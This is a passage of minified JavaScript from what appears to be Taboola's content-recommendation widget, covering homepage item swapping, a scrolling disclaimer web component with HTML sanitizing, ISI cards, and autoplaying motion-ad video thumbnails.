r=this.missingDomElements();r>0&&(Od(this._regionConfig.p,"numOfItemsNotOnPage",r),this.subscribeChanges((function(t){e.addRegionItems(t),e.processRegionItems(),Od(e._regionConfig.p,"numOfItemsNotOnPage",t.length)}))),this.processRegionItems()},e.prototype.addRegionItems=function(e){var t=this;e.forEach((function(e){t.checkIfElementExist(e)||t._regionElements.push({element:e,handled:!1})}))},e.prototype.checkIfElementExist=function(e){return this._regionElements.some((function(t){return t.element===e}))},e}(),Wd={};function Hd(e){var t,n;if(0!==(null===(t=e.hp4uRegions)||void 0===t?void 0:t.length)){if((0,z.sx)({measuredType:"hp4uFirstResponse",measureLevel:"generalMeasure"}),(0,hu.pP)(),n=e.ks,!(0,Gn.EK)("tbl_force_taboola")&&n)return Nu(),void e.hp4uRegions.forEach((function(e){Id(e),Od(e.name,"killSwitchEnabled",1)}));(0,w.s)((function(){!function(e){if(0!==e.length&&!Lu){var t=[];e.forEach((function(e){var n=(0,iu.TE)(e);n&&t.push(n)})),t.length&&(Lu=!0,ku(t))}}(e.reg)})),zd=e.snz,(0,hu.t_)("hp4uEvents",{is_swap:!0},!0),e.hp4uRegions.forEach((function(e){if(!Wd[e.name]){var t=function(e){var t=function(e){var t=(xu()||[]).filter((function(t){return t.p===e}))[0];return t}(e.name);if(t)return new jd(t,e.placements)}(e);t&&(Wd[e.name]=t),Id(e),(0,w.s)((function(){var t;null===(t=Wd[e.name])||void 0===t||t.initRegionSwap()}))}}))}}var qd,Gd=!1,Yd=void 0,Xd=[];function Qd(e){var t=Xd.filter((function(t){return t.p===e.hpl})),n=1===t.length?t[0].url_params:Yd;e.items.forEach((function(e){0===e.contentType&&(e.productClick=1,n&&function(e,t){if(!(e.clickUrl.indexOf("#")>-1)){var n=null==t?void 0:t.condition;n&&e.originalCard[n.trcField]!==n.value||(e.clickUrl="".concat(e.clickUrl,"#").concat(t.name,"=").concat(t.value))}}(e,n))}))}var Kd=function(){function e(){var e=this;this.initializeSwap=function(){var e,r;qd=!0,(0,hu.qJ)(),(0,z.Xq)({measuredType:"hp4uSwapStarted",measureLevel:"generalMeasure"}),gu("ps",(0,iu.bP)()),(r=xu())?ku(r):(0,Fs.UW)(_u.X.NO_REGIONS),e=(0,iu.bP)().swap_data_event_interval||1e4,hd=window.setInterval((function(){return Rd()}),e),window.setTimeout((function(){window.clearInterval(hd),yd=!0,Ed((function(e){"sent"!==gd[e].status&&Ld(e)}))}),3e4),window.addEventListener("beforeunload",Rd),(0,w.s)((function(){var e;(function(){var e,t;(function(){var e,t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.blur;t&&(Iu=(0,g.pi)((0,g.pi)({},Mu),t))})(),Iu&&(!Iu.debug||(0,Fs.jO)())&&(function(){(0,_.LO)(Iu,"Blur must have value");var e=Iu.size,t=Iu.opacity,n=".tbl_blur {filter: blur(".concat(e,");-webkit-filter:blur(").concat(e,");opacity:").concat(t,";}");(0,pr.Q)(n,{id:"tblBlur"})}(),(null==(t=xu())?void 0:t.length)&&(t.forEach((function(t){if(t.b){var n=t.r,r=au(t),i="".concat(n," ").concat(r.r);e=(0,Ke.$3)(document,i);var o=t.partial;if(o){var a=e.filter((function(e,t){return o.indexOf(t)>-1}));e=e.concat(a)}(0,Ke.gj)(e,"tbl_blur")}})),Du=!0),Su||((0,_.LO)(Iu,"Timer blur must have value"),Su=window.setTimeout((function(){if(Ou=!0,(0,Ke.sb)(document,".tbl_blur")){Nu();var e="timed out before items were swapped";(0,hu.y7)(void 0,"blurTimeoutBeforeSwap",e),(0,Fs.UW)(e)}}),1e3*Iu.timeout)))})(),e=(0,iu.bP)().nrTimeout,pd=window.setTimeout((function(){(0,o.o7)("Impression timeout"),function(){var e,n;if(vd.length>0){window._newsroom=window._newsroom||[];var r={sourceItemType:(0,qn.r)(t.L5.optionsSummary.itemSourceType),platform:null===(n=null===(e=null===t.L5||void 0===t.L5?void 0:t.L5.responseSummary)||void 0===e?void 0:e.userData)||void 0===n?void 0:n.platform,variant:t.L5.responseSummary.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L2)]||null,hppItems:vd};window._newsroom.push({sendHppImpression:r}),vd=[],window.clearTimeout(pd)}}()}),1e3*e)})),(0,n.Mv)("enable-click-tracker-extension")&&(0,w.s)((function(){var e;e=function(){var e,t,n=(0,iu.bP)().ct_selector;return{regions:null===(t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.regions)||void 0===t?void 0:t.map((function(e){var t,r=au(e),i=r.r,o=r.l,a="".concat(i," ").concat(o,", ").concat(i).concat(o);return(t={}).n=e.p.substring(2).trim(),t.rs=n||e.r,t.cs=a,t})),taboolaSelectorChecker:"[data-tbl-swap]"}}(),(0,at.z)(e)||0===e.regions.length||(0,w.s)((function(){!function(e){(0,F.l6)().then((function(){new vu(e)})).catch((function(e){(0,o.yN)("Error waiting for body in Click Tracker Service:",e)}))}(e)}))}))},this.shouldInitializeHp4u=function(t){return t===(0,qn.r)("home")&&!qd||e.wasNewPageLoadCalled},this.onOptionsSummaryUpdated=function(t){var n=t.itemSourceType;if(e.shouldInitializeHp4u(n)){if(e.wasNewPageLoadCalled=!1,(0,iu.h7)(),!(0,iu.u8)())return;e.initializeSwap()}},this.wasNewPageLoadCalled=!1,qd=!1}return e.prototype.getName=function(){return"hp4u"},e.prototype.getSupportedFeatures=function(){return["hp4u"]},e.prototype.e6=function(){var e=this;t.L5.onResponseSummaryUpdate(Jd),t.L5.onOptionsSummaryUpdated(this.onOptionsSummaryUpdated),t.L5.onReset((function(){e.wasNewPageLoadCalled=!0,Wd={},zd=[],yd=!1,wd=0,gd={},_d={},hd=(0,x.F)(),vd=[]})),(0,iu.h7)(),(0,iu.u8)()&&(qd||this.initializeSwap())},e.prototype.e9=function(e){if((0,iu.u8)()&&(null==e?void 0:e.data)){var n=function(e){if(!Tu)return Ru(e.data.r)?(Tu=!0,{hp4uGetRegions:!0}):void 0}(e);n&&(e.data.ad=(0,at.PM)(e.data.ad,n));var r=function(){if(eu||(eu=(0,iu.bP)().maxExItems),tu||(tu=(0,iu.bP)().maxExReq),mu!==tu)return mu++,(0,iu.bP)().ex_preload_key?(lu||(lu=function(){var e,n=[];return null===(e=t.L5.optionsSummary.excludedRecs)||void 0===e||e.forEach((function(e){-1===n.indexOf(e)&&fu.length<=eu&&n.push(e)})),n}()),lu):(nu||(nu=(0,iu.bP)().regions.filter((function(e){return e.ex})).map((function(e){var t=au(e),n=e.r,r=t.r,i=t.l;return{container:n,linkSelector:"".concat(r," ").concat(i,", ").concat(r).concat(i),includedIndexes:e.ex}}))),ru||(ru=nu.filter((function(e){return e.includedIndexes})).reduce((function(e,t){return e+t.includedIndexes.length}),0)),ru===fu.length||nu.forEach((function(e){var t=(0,Ke.sb)(document,e.container);t&&(0,Ke.AF)(t,e.linkSelector).reduce((function(e,t){var n=(0,Fs.qi)(t.href);return-1===e.indexOf(n)&&e.push(n),e}),[]).forEach((function(t,n){var r=e.includedIndexes.indexOf(n)>-1,i=(0,Fs.qi)(t),o=fu.indexOf(i)>-1;o&&ru--,r&&!o&&fu.length<=eu&&fu.push(i)}))})),fu)}();if(r)return e.data.ex=r,{payload:e}}},e.prototype.e13=function(e){var t=e;if(t.organicPersonalization)return function(e){var t,n=(0,iu.bP)();return Yd||(Yd=n.url_params),Xd||(Xd=n.regions.filter((function(e){return e.url_params}))),null===(t=e.organicPersonalization)||void 0===t||t.hp4uRegions.forEach((function(e){e.placements.forEach(Qd)})),e}(t)},e.prototype.e23=function(e,n){if(("json"===e||"click"===e)&&(0,iu.u8)()){var r=function(e,n){var r=t.L5.config.publisher.global["requests-domain-alternative"]||iu.eu;if(r){var i=!1;switch(e){case"json":Ru(n.url.data.r)&&(i=!0);break;case"click":1===n.url.pc&&(i=!0)}return i?r:void 0}}(e,n);if(r){var i=function(e,t){var n,r=t.url;if("click"!==e)return r;if(!r.url)return r;var i=(0,s.$A)(r.url,((n={}).tbref="hp",n));return(0,g.pi)((0,g.pi)({},r),{url:i})}(e,n);return{payload:(0,g.pi)((0,g.pi)({},n),{url:i,domain:r})}}}},e.prototype.unregistered=function(){},e}();function Jd(){var e=t.L5.responseSummary.organicPersonalization;e&&(0,F.l6)().then((function(){Hd(e),function(e){(0,w.s)((function(){!function(e){var t,n,r,i=function(e){var t=[];return e.hp4uRegions.forEach((function(e){e.placements.forEach((function(e){e.items.forEach((function(e){var n=e;t.push({url:(0,Fs.qi)(n.clickUrl),id:n.taboolaId})}))}))})),t}(e),o=fu;0!==i.length&&0!==o.length&&(t=o,(n=i.reduce((function(e,n){return t.indexOf(n.url)>-1&&e.push(n),e}),[])).length>0&&(r={itemId:n.map((function(e){return e.id})).join(),type:"ERROR",reason:"dupRate"},(0,Ie.E6)(r)))}(e)}))}(e)})).catch((function(e){(0,o.yN)("Error waiting for body in HP4U Extension onResponseSummaryUpdate:",e)}))}(0,Ee.v2)(new Kd);var $d,Zd,ep="".concat(["a","abbr","address","article","aside","area","b","bdi","bdo","blockquote","body","br","caption","cite","code","col","colgroup","data","dd","del","details","dfn","div","dl","dt","em","figcaption","figure","footer","h1","h2","h3","h4","h5","h6","head","header","hr","html","i","img","ins","kbd","label","legend","li","link","main","map","mark","nav","ol","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","small","span","strong","style","sub","summary","sup","table","tbody","td","tfoot","th","thead","time","title","tr","u","ul","var","wbr","animate","animateMotion","animateTransform","circle","clipPath","defs","desc","discard","ellipse","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","filter","foreignObject","g","image","line","linearGradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialGradient","rect","set","stop","style","svg","switch","symbol","text","textPath","title","tspan","use","view"].map((function(e){return":not(".concat(e,")")})).join(""),",*[is]"),tp=NodeFilter.SHOW_ALL&~NodeFilter.SHOW_TEXT,np=["href","xlink:href"],rp=/^(#[\w|\d|_|-]+)$/i,ip=/^(a|area)$/i,op=function(e){var t=!1;return np.forEach((function(n){if(e.hasAttribute(n)){t=!0;var r,i=e.getAttribute(n);!i||(r=i,(0,ue.Wr)(r)||rp.test(r))||e.removeAttribute(n)}})),!(!t&&!ip.test(e.tagName))&&(e.setAttribute("target","_blank"),e.setAttribute("rel","noopener noreferrer"),t)},ap=function(e){var t=!1;return lp(e).filter((function(e){return/^(on\w+|formaction|to)$/i.test(e)})).forEach((function(n){e.removeAttribute(n),t=!0})),t},lp=function(e){if(e.getAttributeNames)return e.getAttributeNames();var t=e.attributes;return t?Object.keys(t).map((function(e){return t[e].name})):[]};!function(e){e.FRAMES_PER_SECOND="fps",e.PIXELS_PER_SECOND="pps",e.DELAY="delay",e.ALLOW_AUTO_SCROLL="allow-auto-scroll",e.ANIMATION_STARTED="animation-started"}($d||($d={})),function(e){e.DISCLAIMER_CONTAINER="disclaimer-container",e.INNER_CONTAINER="inner-container"}(Zd||(Zd={}));var sp,cp=function(t){function n(e){var n;void 0===e&&(e={});var r=t.call(this)||this;return r._isScrollEnd=!1,r._autoScrollSettings=((n={})[$d.FRAMES_PER_SECOND]=24,n[$d.PIXELS_PER_SECOND]=24,n[$d.DELAY]=2e3,n[$d.ALLOW_AUTO_SCROLL]=!0,n[$d.ANIMATION_STARTED]=!1,n),r._requestAnimationFrameId=0,r._innerContainer=null,r._abortSignal=null,r._lastTickTimestamp=0,r._waitWithInitialAnimation=!1,r._startingAnimationTime=0,r._trackUtils=null,r._onEnterScrollTop=0,r._reportData={},r.onEnter=function(){r._onEnterScrollTop=r.scrollTop,r._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]=!1,r.cancelRequestAnimationFrame()},r.onLeave=function(){r._isScrollEnd||r.checkAutoScrollOnUserInteraction(r._onEnterScrollTop,r.scrollTop)||(r._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]=!0,r.adjustStartingAnimationTimeAfterPause(),r.autoScroll())},r.onVisibilitychange=function(){"visible"===document.visibilityState?r.onLeave():r.onEnter()},r.onMouseWheel=(0,F.Ds)((function(){r._isScrollEnd||r.checkAutoScrollOnUserInteraction(r._onEnterScrollTop,r.scrollTop)}),200,!0,r),r.attachShadow(),r._disclaimerStyle=(0,Pe.U)("style",{content:" :host{scroll-behavior:smooth;position:relative;width:100%;height:100%;overflow:auto;cursor:default;background:#fff;scrollbar-color:#888 #f1f1f1;scrollbar-width:thin}:host::-webkit-scrollbar{width:5px}:host::-webkit-scrollbar-track{background:#f1f1f1}:host::-webkit-scrollbar-thumb{background:#888}:host::-webkit-scrollbar-thumb:hover{background:#555}.disclaimer-container{position:absolute;left:0;right:0;top:0;bottom:0;font-size:15px;line-height:1.5;line-height:clamp(20px,1.5em,30px);color:#000;-webkit-text-fill-color:#000;font-weight:400}.disclaimer-container img{max-width:100%;object-fit:contain}.warning-container{border:1px solid #000;margin:1em;padding:0 10%;text-align:center;font-weight:bold}"}),r._reportData=e,r}return(0,g.ZT)(n,t),Object.defineProperty(n.prototype,"isScrollEnd",{get:function(){return this._isScrollEnd},set:function(e){this._isScrollEnd=e,e&&(this.cancelRequestAnimationFrame(),this.removeInteractionEvents())},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"markup",{set:function(t){var n=this;((0,ue.Wr)(t)?this.fetchMarkup(t):e.e.resolve(t)).then((function(e){var t=n.createElementStructure(e);n.createEvents(t),n.reportMetrics("tdwc-available")})).catch((function(e){e&&n.reportMetrics("".concat("tdwc-failed_to_fetch_markup","_").concat(e))}))},enumerable:!1,configurable:!0}),n.prototype.fetchMarkup=function(e){return(0,Oe.bv)(e,{method:"GET",contentType:"_",withoutCredentials:!0})},n.prototype.createElementStructure=function(e){this.shadowRoot.innerHTML="",this.shadowRoot.appendChild(this._disclaimerStyle);var t=(0,Pe.U)("div",{classList:[Zd.DISCLAIMER_CONTAINER]}),n=function(e){var t=(0,Pe.U)("template");t.innerHTML=e;var n=t.content||t,r=!1;(0,Ke.$3)(n,ep).reverse().forEach((function(e){var t=e.parentElement||n;"SCRIPT"!==e.tagName&&(0,Ke.Au)(e.childNodes).forEach((function(n){t.insertBefore(n,e)})),t.removeChild(e),r=!0}));for(var i=document.createTreeWalker(n,tp),o=i.currentNode;o=i.nextNode();){var a=o;a.hasAttribute&&a.getAttribute&&a.removeAttribute&&(r=op(a)||r,r=ap(a)||r)}return{hasSanitized:r,domRoot:t}}(e);return this._innerContainer=(0,Pe.U)("div",{classList:[Zd.INNER_CONTAINER]}),n.domRoot.content?this._innerContainer.appendChild(n.domRoot.content):this._innerContainer.innerHTML=n.domRoot.innerHTML,t.appendChild(this._innerContainer),this.shadowRoot.appendChild(t),n.hasSanitized&&this.reportMetrics("tdwc-has_sanitized"),t},n.prototype.testAndReportDisclaimer=function(){var e=this;if((0,Ve.MQ)()){var t=window.getComputedStyle(this);parseInt(t.height,10)<=1&&this.reportMetrics("tdwc-no_height"),"auto"!==t.overflow?this.reportMetrics("tdwc-no_overflow_auto"):this.scrollHeight<=this.clientHeight&&this.reportMetrics("tdwc-no_scrollbar"),window.setTimeout((function(){0===e.scrollTop&&e._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]&&!e._isScrollEnd&&e.reportMetrics("tdwc-auto_scroll_did_not_start")}),this._autoScrollSettings[$d.DELAY]+2e3)}},n.prototype.allowOnlyInternalLinks=function(e){var t=this;e.onclick=function(e){e.stopPropagation();var n=e.target;if(!(0,F.Gc)(n,"a"))return!1;t.reportMetrics("tdwc-inner_link_click")}},n.prototype.createEvents=function(e){this.allowOnlyInternalLinks(e),this.pauseAutoScrollOnUserInteractionEvents(),this.initiateAutoScrollWhenAdOnViewport()},n.prototype.initiateAutoScrollWhenAdOnViewport=function(){var e=this;this._trackUtils=(0,ri.eb)(this,(function(){e._autoScrollSettings[$d.ANIMATION_STARTED]||(e.reportMetrics("tdwc-visible"),e.unsubscribeFromObserver(),e._autoScrollSettings[$d.ANIMATION_STARTED]=!0,e._waitWithInitialAnimation=!0,e.autoScroll(),e.testAndReportDisclaimer())}))},n.prototype.unsubscribeFromObserver=function(){var e;try{null===(e=this._trackUtils)||void 0===e||e.unsubscribe()}catch(e){this.reportMetrics("".concat("tdwc-error-unobserve","_").concat(e))}},n.prototype.autoScroll=function(){try{if(!this._innerContainer)return;if(this._startingAnimationTime||(this._startingAnimationTime=(0,ct.a)()),!this._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]||this._isScrollEnd)return;var e=(0,ct.a)()-this._startingAnimationTime;if(!this._waitWithInitialAnimation){if(this._isScrollEnd=this.offsetHeight+this.scrollTop>=this._innerContainer.offsetHeight+this._innerContainer.offsetTop-1,this._isScrollEnd)return;this._lastTickTimestamp=(0,ct.a)();var t=e/1e3*this._autoScrollSettings[$d.FRAMES_PER_SECOND];this.scrollTo({top:Math.round(t),behavior:"smooth"})}var n=this.generateAutoScrollCallback(e);window.setTimeout(n,1e3/this._autoScrollSettings[$d.FRAMES_PER_SECOND])}catch(e){this.reportMetrics("".concat("tdwc-error-auto_scroll","_").concat(e))}},n.prototype.generateAutoScrollCallback=function(e){var t=this;return function(){try{t._waitWithInitialAnimation&&e>t._autoScrollSettings[$d.DELAY]&&(t._waitWithInitialAnimation=!1,t._startingAnimationTime=(0,ct.a)()),window.cancelAnimationFrame(t._requestAnimationFrameId),t._requestAnimationFrameId=null===window||void 0===window?void 0:window.requestAnimationFrame((function(){return t.autoScroll()}))}catch(e){t.reportMetrics("".concat("tdwc-error-auto_scroll_callback","_").concat(e))}}},n.prototype.cancelRequestAnimationFrame=function(){this._requestAnimationFrameId&&(window.cancelAnimationFrame(this._requestAnimationFrameId),this._requestAnimationFrameId=0)},n.prototype.adjustStartingAnimationTimeAfterPause=function(){this._startingAnimationTime+=(0,ct.a)()-this._lastTickTimestamp},n.prototype.pauseAutoScrollOnUserInteractionEvents=function(){var e={};window.AbortController&&(this._abortSignal=new window.AbortController,e.signal=this._abortSignal.signal),this.addEventListener("mousewheel",this.onMouseWheel,e),this.addEventListener("mouseenter",this.onEnter,e),this.addEventListener("touchstart",this.onEnter,e),this.addEventListener("mouseleave",this.onLeave,e),this.addEventListener("touchend",this.onLeave,e),document.addEventListener("visibilitychange",this.onVisibilitychange,e)},n.prototype.checkAutoScrollOnUserInteraction=function(e,t){return!!(Math.abs(e-t)>=5)&&(this._isScrollEnd=!0,this.reportMetrics("tdwc-user_scrolled"),!0)},n.prototype.disconnectedCallback=function(){this.removeInteractionEvents()},n.prototype.removeInteractionEvents=function(){this._abortSignal&&(this._abortSignal.abort(),this._abortSignal=null)},n.prototype.reportMetrics=function(e){if(e){var t=this._reportData,n=t.reportEventPrefix,r=n?"".concat(n,"-").concat(e):e;(0,rl.YW)(r,t.additionalData)}},n.webComponentName="taboola-disclaimer",n}(Rl);!function(e){e.TABOOLA_ISI_CARD="taboola-isi-card",e.TABOOLA_ISI_CONTAINER="taboola-isi-container"}(sp||(sp={}));var up=!1;var dp,pp=function(){function e(){}return e.prototype.getName=function(){return"IsiCard"},e.prototype.e17=function(e){var t=e.itemData,n=e.container;if(!(0,y.r8)(t)){var r={id:t._ID};if((0,y.r8)(n))(0,rl.YW)("tic-no_container",r);else{var i=n;if(function(e,t){var n=e.isIsi,r={id:e._ID};return!!n&&((0,rl.FT)(e),(0,rl.YW)("tic-has_isi",r),e.disclaimerText?((0,Ke.$3)(t,".".concat("thumbnail-emblem"))||(0,rl.YW)("tic-no_logo",r),!0):((0,rl.YW)("tic-no_disclaimer_markup",r),!1))}(t,i)&&cp.registerCustomElement()){var o=(0,Ke.f)(i,".".concat("thumbBlock"));if(o){var a=(0,F.Gc)(o,"a");a&&n.contains(a)&&function(e,t,n){var r=t.disclaimerText,i={reportEventPrefix:"tic",additionalData:{id:t._ID,rawMarkup:r}},o=new cp(i);o.markup=r||"",function(){if(!up){var e,t,n=(e=sp.TABOOLA_ISI_CARD,t=sp.TABOOLA_ISI_CONTAINER," .".concat(e," .").concat(t," { position: relative; display: grid; grid-template-rows: 0.5fr 0.5fr; } .").concat(e," .thumbBlock_holder { min-height: 100%; height: 100%; } .").concat(e," .thumbBlock_holder .thumbBlock .thumbnail-emblem { width: 20%; height: 50%; background-size: contain; margin: 2%; background-position: 0 0; }"));(0,pr.Q)(n,{id:"taboolaIsiCard"}),up=!0}}(),e.classList.add(sp.TABOOLA_ISI_CONTAINER),e.appendChild(o),n.classList.add(sp.TABOOLA_ISI_CARD)}(a,t,i)}}}}},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}();(0,Ee.v2)(new pp);var fp=[["loop",""],["muted",""],["playsinline",""],["autoplay",""],["preload","auto"]],mp={END:"end",ERROR:"error",LOADED_METADATA:"loadedmetadata",LOADED_DATA:"loadeddata",CAN_PLAYTHROUGH:"canplaythrough",PLAYING:"playing",ENDED:"ended",PLAY:"play",PAUSE:"pause"},vp=((dp={})[mp.ERROR]="tma-error",dp[mp.LOADED_METADATA]="tma-loadedmetadata",dp[mp.LOADED_DATA]="tma-loadeddata",dp[mp.CAN_PLAYTHROUGH]="tma-canplaythrough",dp[mp.PLAYING]="tma-playing",dp[mp.ENDED]="tma-ended",dp[mp.PLAY]="tma-play",dp[mp.PAUSE]="tma-pause",dp),hp=function(){function t(e){this.initialized=!1,this.initializedTimestamp=(0,ct.a)(),this.trackUtils=null,this.wrapperTag=(0,x.F)(),this.videoTag=(0,x.F)(),this.settings=e;var t=bp(),n={rootMargin:Math.round(window.innerHeight*t),visibleTime:0};this.trackUtils=(0,ri.eb)(e.thumbnail,this.onChange.bind(this),n)}return t.prototype.cleanUp=function(){var e,t,n;(0,Ke.dI)(this.settings.thumbnail,"motion-ads-wrapper"),null===(t=null===(e=this.wrapperTag)||void 0===e?void 0:e.parentElement)||void 0===t||t.removeChild(this.wrapperTag),this.wrapperTag=(0,x.F)(),this.videoTag=(0,x.F)(),null===(n=this.trackUtils)||void 0===n||n.unsubscribe(),this.trackUtils=null,this.log("tma-clean_up")},t.prototype.onChange=function(e){var t;if(this.initialized||e){this.initial();var r=this.videoTag;e?r.play():r.pause(),this.log(e?"tma-set-play":"tma-set-pause"),!(0,n.Mv)("trecs-motion-ads-pause-enabled")&&e&&(null===(t=this.trackUtils)||void 0===t||t.unsubscribe())}},t.prototype.initial=function(){var e=this;if(!this.initialized){this.initialized=!0;var t=this.settings.thumbnail,r=this.getFullUrl();(0,Ke.gj)(t,"motion-ads-wrapper");var i=this.videoTag=(0,Pe.U)("video",{attrList:(0,g.ev)((0,g.ev)([],fp,!0),[["src",r]],!1)});this.registerForReporting();var o=["motion-ads-container"];(0,n.Mv)("trecs-motion-ads-fade-enabled")&&o.push("with-fade");var a=this.wrapperTag=(0,Pe.U)("div",{classList:o});a.appendChild(i),t.appendChild(a),i.muted=!0,this.shouldShowVideo().then((function(){(0,Ke.gj)(a,"is-playing"),e.settings.thumbnail.style.backgroundImage="none",e.log("tma-visible")})).catch((function(){e.log("tma-failed_to_start")}))}},t.prototype.registerForReporting=function(){var e=this;(0,Ve.MQ)()&&(this.log("tma-first-frame"),Object.keys(mp).forEach((function(t){var n,r=mp[t];if(r){var i=function(t){var n;e.log(vp[r]),null===(n=e.videoTag)||void 0===n||n.removeEventListener(r,i)};null===(n=e.videoTag)||void 0===n||n.addEventListener(r,i,{once:!0})}})))},t.prototype.getFullUrl=function(){var e=this.settings.url,t=(0,n.Cd)("motion-ads-cloudinary-prefix");if(!t)return e;if(!/^((^|,)((q_auto:(best|good|eco|low))|(fps_\d+-\d+)))+$/.test(t))return this.log("tma-resolution_adjustment_error-regexp"),e;var r=encodeURIComponent(e);return"https://videos.taboola.com/taboola/video/fetch/".concat(t,"/").concat(r)},t.prototype.shouldShowVideo=function(){var t=this,n=this.videoTag;if(!n)return e.e.resolve(!1);var r,i,o="canplaythrough",a=new e.e((function(e,a){r=function(){a(),t.cleanUp()},i=function(){e(!0)},n.addEventListener("error",r,{once:!0}),n.addEventListener(o,i,{once:!0})}));return a.catch((function(){})).then((function(){n.removeEventListener(o,i)})),a},t.prototype.log=function(e){if((0,Ve.MQ)()){var t=this.initializedTimestamp,r=(0,ct.a)()-t,i=(0,n.Cd)("motion-ads-cloudinary-prefix"),o=bp(),a={id:this.settings.taboolaId,cloudinaryPrefix:i,lazyLoadMargin:o,delta:r};(0,rl.YW)(e,a)}},t}(),bp=function(){return(0,n.Cd)("motion-ads-viewport-lazy-load-margin")},gp=!1,_p=[],yp=function(){function e(){}return e.prototype.getName=function(){return"motion-ads"},e.prototype.e6=function(){t.L5.onReset((function(){_p.forEach((function(e){return e.cleanUp()})),_p=[]}))},e.prototype.e17=function(e){var t=e.container,n=e.itemData,r=null==n?void 0:n.motionAdURL;if(r){var i=n.taboolaId,o={id:n.taboolaId};(0,rl.FT)(n),(0,rl.YW)("tma-has_motion_ads",o);var a=t&&(0,Ke.f)(t,".thumbBlock");if(a){gp||((0,pr.Q)(" .motion-ads-wrapper { overflow: hidden; } .motion-ads-wrapper .motion-ads-container { height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; display: block; } .motion-ads-wrapper .motion-ads-container.with-fade { transition: background-color 500ms ease-in; } .motion-ads-wrapper .motion-ads-container.is-playing { background-color: transparent; } .motion-ads-wrapper .motion-ads-container.with-fade video { transition: opacity 1000ms ease-in; } .motion-ads-wrapper .motion-ads-container video { width: 100%; height: 100%; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; opacity: 1; } .motion-ads-wrapper .motion-ads-container:not(.is-playing) video{ visibility: hidden; opacity: 0; }",{id:"tblMotionAds"}),gp=!0);var l=new hp({url:r,thumbnail:a,taboolaId:i});_p.push(l)}else(0,rl.YW)("tma-motion_ads_no_thumbnail",o)}},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}();(0,Ee.v2)(new yp);var wp,xp,Cp,Ep,kp='<svg width="22" height="22" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M19.5098 0.490208C18.9519 -0.0676839 18.0474 -0.0676835 17.4895 0.490208L10 7.9797L2.43872 0.418419C1.88083 -0.139473 0.976311 -0.139473 0.418419 0.418419C-0.139472 0.97631 -0.139473 1.88083 0.418419 2.43872L7.97969 10L0.418419 17.5613C-0.139472 18.1192 -0.139473 19.0237 0.418419 19.5816C0.97631 20.1395 1.88083 20.1395 2.43872 19.5816L10 12.0203L17.5613 19.5816C18.1192 20.1395 19.0237 20.1395 19.5816 19.5816C20.1395 19.0237 20.1395 18.1192 19.5816 17.5613L12.0203 10L19.5098 2.51051C20.0677 1.95262 20.0677 1.0481 19.5098 0.490208Z" fill="white"/>\n</svg>\n';!function(e){e.VIDEO_ELEMENT_CLICK="Video",e.BACKGROUND_BLUR_CLICK="Background",e.REPLAY="Replay",e.CONTROLS_PLAY_PAUSE_BUTTON_CLICK="PlayButton",e.REPLAY_CLOSE="ReplayClose",e.CLOSE_BUTTON_CLICK="X",e.ESCAPE_KEY="Esc",e.SPACE_KEY=" ",e.SOUND_ON="unmute",e.SOUND_OFF="mute",e.ORGANIC_CONTENT="organic",e.AD_CONTENT="sponsored",e.SWIPE_LEFT="swipe-left",e.SWIPE_RIGHT="swipe-right",e.SWIPE_UP="swipe-up",e.SWIPE_DOWN="swipe-down",e.SCREEN_ORIENTATION_CHANGE_TO_VERTICAL="screenDirectionChangeToVertical",e.SCREEN_ORIENTATION_CHANGE_TO_HORIZONTAL="screenDirectionChangeToHorizontal",e.DOUBLE_TAP="double-tap",e.CLICK_AND_HOLD="click-and-hold",e.PAGE_UNLOAD="page-unload"}(wp||(wp={})),function(e){e.PLAY_CLICK="playClick"}(xp||(xp={})),function(e){e.PLAY="play",e.PAUSE="pause",e.SOUND="sound",e.MUTE="mute",e.PROGRESS="progress"}(Cp||(Cp={})),function(e){e.VOC_WITHOUT_FULL_VIDEO="VOC_without_full_video",e.VOC_WITH_FULL_VIDEO="VOC_with_full_video",e.SPONSORED="SC",e.ORGANIC="OC"}(Ep||(Ep={}));var Tp,Lp,Rp,Sp,Ip,Dp,Op,Mp=function(){function e(e){var t=this;this._eventListenerUtils=new wr.ze,this._isShowing=!1,this._onClick=function(){Jp(wp.REPLAY)},this.handleReplayClose=function(){t.hide(),em(wp.REPLAY_CLOSE)};var n,r,i,o,a,l,s=(n=e,r=(0,Pe.U)("div",{classList:["tbl-pc-replay-overlay"]}),n.appendChild(r),r);this._mainWrapper=e,this._replayTxt=(i=s,o=(0,Pe.U)("div",{classList:["pc-watch-again"]}),a=(0,Pe.U)("span",{classList:["pc-watch-again-text"]}),l=(0,Pe.U)("div",{classList:["pc-watch-again-svg"],content:'<svg width="20" height="20" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M17.364 2.63604C20.8787 6.15076 20.8787 11.8492 17.364 15.364C13.8492 18.8787 8.15076 18.8787 4.63604 15.364C4.08897 14.8169 3.61959 14.2091 3.23445 13.5532C2.95481 13.0769 3.11421 12.4641 3.59047 12.1845C4.06673 11.9049 4.6795 12.0643 4.95914 12.5405C5.25844 13.0503 5.62357 13.5231 6.05025 13.9497C8.78392 16.6834 13.2161 16.6834 15.9497 13.9497C18.6834 11.2161 18.6834 6.78392 15.9497 4.05025C13.2161 1.31658 8.78392 1.31658 6.05025 4.05025L5.74928 4.35852L5.492 4.63676C5.41359 4.72427 5.34257 4.80644 5.27906 